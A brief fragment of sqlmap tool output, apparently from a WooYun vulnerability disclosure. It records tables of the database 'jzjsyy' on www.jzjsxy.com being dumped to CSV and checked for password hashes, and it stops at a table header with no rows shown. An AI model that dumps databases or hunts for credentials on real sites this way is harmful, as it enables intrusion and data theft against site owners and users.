 [18:58:42] [INFO] table 'jzjsyy.zizhu' dumped to CSV file 'E:\SqlMap\SQLMAP~1\Bi
n\output\www.jzjsxy.com\dump\jzjsyy\zizhu.csv'
[18:58:42] [INFO] fetching columns for table 'zizhu_type' in database 'jzjsyy'
[18:58:43] [INFO] fetching entries for table 'zizhu_type' in database 'jzjsyy'
[18:58:43] [INFO] analyzing table dump for possible password hashes
Database: jzjsyy
Table: zizhu_type
[22 entries]
+--------+------+---------------------------------------------------------------
--------------------------------------------------------------------------------
-----------------------------------+
¦ typeid ¦ type ¦ zizhuname
¦
+--------+------+---------------------------------------------------------------
--------------------------------------------------------------------------------
www.wooyun.org